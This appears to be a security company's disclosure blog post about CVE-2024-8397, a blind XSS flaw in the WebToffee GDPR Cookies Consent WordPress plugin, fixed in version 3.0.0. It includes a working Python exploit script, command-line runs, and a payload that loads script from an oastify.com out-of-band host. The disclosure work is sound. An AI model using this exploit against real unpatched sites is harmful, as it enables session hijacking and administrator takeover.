Given the growing complexity and frequency of cyber threats, the security of tools, systems, and plugin networks is non-negotiable. When every piece of software can introduce potential vulnerabilities, regularly testing for weaknesses is essential for protecting both company data and customer privacy.
Failing to secure an environment can have severe consequences. To avoid data breaches, financial losses, or even reputational damage, proactivity is a must in identifying vulnerabilities.
Think of regular software updates, pen tests, and even assessing the security of third-party tools from the tech stack – they all help maintain a reliable infrastructure that minimizes risk and ensures business continuity.
In this article, we’ll explore how proactive vulnerability testing, incident reporting, and a collaborative approach to security helped mitigate potential risks associated with a WordPress plugin for tens of thousands of businesses.
Security Begins with Proactivity: How We Uncovered a Widespread Vulnerability Affecting Over 30,000 Websites
Security and compliance go hand in hand. To drive secure, agile, and resilient operations in a threat-heavy cyber landscape, due diligence should come as a prerequisite across all business areas.
A recent audit brought this point into sharp focus when we uncovered a vulnerability in the WebToffee GDPR Cookies Consent plugin, used by over 30,000 websites globally. This tool, designed to ensure compliance with GDPR and CCPA regulations, carried a critical flaw that, if left unchecked, could have led to far-reaching business consequences.
The vulnerability, CVE-2024-8397, was a blind XSS exploit enabled by the plugin’s failure to validate HTTP headers within the Consent Report functionality.
This flaw exposed websites to the risk of administrative control breaches, wherein malicious actors could inject harmful code. The potential fallout included:
- Compromised administrative access
- The exposure of sensitive customer data
- In extreme cases, loss of control over the website's backend
The Impact of Cybersecurity and Data Integrity on Business Resilience

Source
Given the widespread use of this plugin across over 30,000 websites, each with thousands of users, the ripple effect could have been enormous:
- The vulnerability could have jeopardized GDPR compliance for countless businesses, opening the door to massive fines (up to €20 million or 4% of global annual revenue, per GDPR rules).
- Beyond financial and legal risks, the loss of customer trust could have been immense. Trust, once lost, is hard to rebuild, and since data privacy is paramount, any breach has the potential to damage customer relationships, making it harder for businesses to retain loyalty or attract new clients.
Understanding the WebToffee GDPR Cookies Consent WordPress Plugin

According to the website, the plugin helps businesses comply with “multiple privacy laws across the globe”, having various cookie management capabilities. However, the audit primarily focused on the client's website, where the GDPR plugin was implicitly tested. That’s where we found the vulnerability.
To ensure GDPR compliance, the plugin records the following details:
- Who gave consent – using a masked IP and the user ID if the user is logged in.
- The time of consent – using a date and timestamp.
- The consent – provided to each cookie category.
This information can be viewed on the WordPress administrative panel on the Consent Report page.
The Pen-Test Process, from Idea to Uncovered Threats and The Solution
The value of proactive cybersecurity lies in its ability to identify and mitigate risks before they become costly and disruptive events.
The Idea
During a routine penetration testing engagement, we began what looked like a standard process — browsing a client’s WordPress site by simulating the actions of a regular user while quietly gathering potential vulnerabilities that might be lurking beneath the surface. This audit uses Burp Proxy and Collaborator Everywhere, both of which are running silently in the background.
In this case, something stood out.

The Uncovered Threat
Reviewing the requests logged by the Burp Proxy, we noticed unusual behavior in how the site was logging user data. Specifically, the WebToffee GDPR Cookie Consent plugin, a tool used to manage user cookie preferences and ensure GDPR compliance, revealed a gap. The IP address recorded for users could be manipulated by modifying the Client-Ip request header.
At this point, we realized that the plugin contained a potential vulnerability. Hence, we had to test if this plugin's IP address logging mechanism could be manipulated to expose the site to malicious attacks. Pen-testing this theory required creating a safe, isolated environment to replicate the issue.
Therefore, we set up a WordPress Docker container with the same plugin installed to explore the situation without risk to the client’s actual operations.
The Business Impact of the Vulnerability
To a non-technical observer, this might sound harmless, but the implications were profound. If an attacker could falsify something as simple as an IP address, they could go much further, potentially injecting harmful code that could compromise administrative access with the Blind XSS (Cross-Site Scripting) vulnerability.
As such, any unauthenticated user could have injected malicious code inside the WordPress administrative panel. A malicious actor could steal the administrator’s session cookies to impersonate him or trick a high-privileged user into downloading and installing malware on his computer. This could let the attacker escalate his privileges.
As such, a small vulnerability could escalate into a larger breach, allowing unauthorized users to tamper with sensitive data or even hijack the system entirely.
The Solution: The Plugin’s 3.0.0 Version

When vulnerabilities are uncovered, the immediate goal is to patch the issue while ensuring future stability and security and report the incident. After identifying the blind XSS flaw in the WebToffee GDPR Cookies Consent plugin, our priority was to collaborate with the developers to implement the right solution.
The vulnerability was severe enough to allow malicious code injection. Hence, the fix introduced in the 3.0.0 version of the plugin addressed the core issue by implementing stricter input validation for HTTP headers.
This security enhancement prevented the manipulation of user IP addresses, ensuring that only valid, properly formatted inputs would be accepted.
Additionally, the plugin developers went a step further by removing the display of IP addresses entirely from the Consent Report, replacing them with Consent IDs, a move that further strengthened privacy.
The Result: Better UX/UI and a GDPR Compliant, Secure Plugin
This proactive fix closed the immediate vulnerability and improved the plugin's overall design. By eliminating the risk of blind XSS attacks and improving how consent data is logged, the plugin now offers more secure and GDPR-compliant operations for the 30,000 websites that rely on it.
Addressing this vulnerability through a collaborative effort enhanced the plugin’s overall resilience and reinforced the security of a tool trusted by thousands. This ensures businesses can continue relying on it for compliance and data protection without compromise.
The Step-by-Step Technical Audit Process
Below, we will review the detailed steps of auditing the plugin and the technical process of discovering potential flaws in plugin backend systems.
Cookie Preferences Workflow
When a user visits the website, he will be prompted to either customize his cookie preferences, reject all the cookies or accept them all. Using Burp, we can intercept the request that is sent when a user does one of the aforementioned actions. This is how a request sent to the application would look like if the user chooses to customize his preferences:

Going back to the Consent Report tab in the WordPress administration panel, the new entry submitted earlier is easy to spot:

According to the WordPress documentation, actions are one of the two hook types used to run a function at a specific time. Looking at the request above, we can see the action registered for logging user preferences is wt_log_visitor_action.
We also noticed that the cookie details are retrieved from the request body and correspond to the user's preferences. But where is the IP value coming from? If we dig into the source code to see where this particular action is registered, we find the associated callback function: wt_do_log_visitor_action.

Looking at the callback code, we see that cli_insert_log_event is called before sending the response back. This function adds a new entry in the Consent History table:

To retrieve the IP address, the cli_get_client_ip method of the Cookie_Law_Info class is executed. This is the function code:

Therefore, the IP address is obtained by verifying several HTTP headers: Client-Ip, X-Forwarded-For, X-Forwarded, Forwarded-For, and Forwarded. After retrieving it, if masking is activated, the function will split the IP address into blocks and hide the last one before displaying it on the Consent History page. For example, after this step, the IP address 1.2.3.4 will be displayed as 1.2.3.***. The same logic applies to IPv6 addresses.
The obvious problem is that no input validation is performed on these headers. In addition, the function doesn’t check if the value provided is an actual IP address.
This means that the header content can be virtually anything; it will be accepted as long as the consent logging feature is enabled. We now have a path to exploit this functionality: injecting an XSS payload in any of the 5 headers.
Since only the last block of the IP is replaced by *, everything before the last “.” character will be displayed on the page. Using this information, we can send the following request to trigger the exploit:

By changing the roles, and acting now as the WordPress administrator, visiting the Consent Report page will prompt us with an alert box:

The Exploit
Now that we have a blind XSS vulnerability, we wrote a Python script to exploit it automatically. Since the vulnerability is reflected in the WordPress administrative panel, an attacker would not know if it has been successfully executed. He would need to trigger an out-of-band interaction to be notified when this happens.
Another aspect worth mentioning is that the action POST parameter is required in the request body. The other parameters related to cookie preferences found in a regular request are not required for the exploit to work.
import requests
import argparse
import time
data = 'action=wt_log_visitor_action'
headers = {
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Content-Length': ''
}
def check_consent_log(url):
print('[+] Checking if Consent Logging is enabled.')
r = requests.post(url, data=data, headers=headers)
time.sleep(1)
if 'Event Logged Successfully' not in r.text:
return 0
return 1
def send_exploit(url, header, payload):
headers[args.header] = '{}.'.format(args.payload)
r = requests.post(url, data=data, headers=headers)
time.sleep(1)
if 'Event Logged Successfully' in r.text:
print('[+] Success! The payload will be executed when an administrator visits the Consent Report page.')
parser = argparse.ArgumentParser(description = "PoC script for blind XSS in Webtoffee GDPR Cookies Consent plugin.",
formatter_class=argparse.ArgumentDefaultsHelpFormatter)
parser.add_argument('--url', required = True, help = 'Target host URL.')
parser.add_argument('--path',
default = '/wp-admin/admin-ajax.php',
help = 'Path to post to if default is not used.')
parser.add_argument('--payload',
default = '<script>alert(1)</script>',
help = 'XSS payload to use.')
parser.add_argument('--header',
default = 'Client-Ip',
choices = ['Client-Ip', 'X-Forwarded-For', 'Forwarded-For', 'X-Forwarded', 'Forwarded'],
help = 'Specifies which header to use as the injection point.')
args = parser.parse_args()
url = args.url + args.path
if check_consent_log(url) == 0:
print('[-] Consent Logging is not enabled for this target.')
exit()
print('[+] Consent Logging enabled. Sending the payload to the server.')
send_exploit(url, args.header, args.payload)
Script execution options
The script has multiple execution options you can choose from. If you only specify the target URL, the exploit will run with the default payload, which is “<script>alert(1)</script>.”.
python3 exploit.py --url http://localhost:8000
The header, which is used for exploitation, can also be changed. The default is Client-Ip, but X-Forwarded-For, Forwarded-For, X-Forwarded, and Forwarded can also be utilized. To change the header in which the payload is injected, the header parameter can be specified:
python3 exploit.py --url http://localhost:8000 --header X-Forwarded-For
For the purpose of this post, we have used a Burp Collaborator server to demonstrate the out-of-band interaction. However, a specialized blind XSS exploitation tool like ezXSS can be used to serve JavaScript code.
python3 exploit.py --url http://localhost:8000 --payload
"<script src=//c2fvz0njxshu79qnnrg7vqoyjppgda1z.oastify.com></script>"
Once an administrator visits the Consent Report page the script tag will be executed, which will be visible in Burp:

The script assumes the target has WordPress installed under the / (root) web directory path. However, a custom path can be specified by using the path argument:
python3 exploit.py --url http://localhost:8000 --path /alternative/wordpress/path
Demo
Patch
The vulnerability was fixed in version 3.0.0. Besides the security fix, this version also brought major changes to the plugin. The IP address is no longer displayed on the Consent Report page. Instead, there is a Consent ID. Trying to reproduce the vulnerability no longer works:

Going back to check the Consent Log, we observe that the payload isn’t executed anymore:

Securing the Future Is a Collective Effort
Our work in identifying and resolving this vulnerability taught us a crucial lesson: managing security is everyone’s responsibility. Addressing an immediate threat such as this one requires a collaborative effort, deep technical expertise, and proactive development practices. Together, we improved the long-term resilience of a tool relied on by thousands of businesses.
Nevertheless, the stakes are still higher than ever. Data breaches, compliance failures, and security gaps can lead to significant consequences, both financial and reputational. This makes it essential to continually assess one's tool stack and work closely with cybersecurity partners to identify such risks.
As cyber threats evolve, staying secure requires constant vigilance, ongoing collaboration, and a commitment to proactive improvements alongside trusted software partners with deep expertise in working with complex software ecosystems.




.webp)

